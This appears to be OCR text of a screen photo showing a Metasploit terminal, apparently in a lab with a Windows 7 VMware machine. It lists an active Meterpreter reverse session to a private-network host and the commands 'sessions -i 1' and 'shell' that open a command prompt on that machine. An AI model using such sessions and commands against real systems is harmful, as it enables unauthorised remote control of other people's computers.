 AQUOS
Applications Places System Fri 16 Aug, 12:55 PM
Terminal
File Edit View Terminal Help
Id Type Information
Connection
-- ---- -----------
----------
1 meterpreter x86/win32 WIN-RRP6A54ECMA\misery @ WIN-
RRP6A54ECMA 172.16.158.1:443 -> 172.16.158.128:49160 (172
.16.158.128)
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > shell
Process 3144 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights rese
rved.
C:\Users\misery>
[Windows 7 - VMware ... Terminal
SHARP